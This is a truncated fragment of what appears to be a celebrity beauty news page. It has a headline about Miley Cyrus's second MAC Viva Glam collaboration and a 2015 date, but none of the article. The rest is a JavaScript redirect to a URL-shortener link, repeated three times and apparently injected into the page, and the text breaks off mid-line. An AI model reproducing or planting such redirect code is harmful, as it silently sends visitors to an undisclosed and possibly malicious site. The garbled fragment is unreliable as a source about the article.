
Miley Cyrus’ Second MAC Viva Glam Collaboration
Lands Online
September 8, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...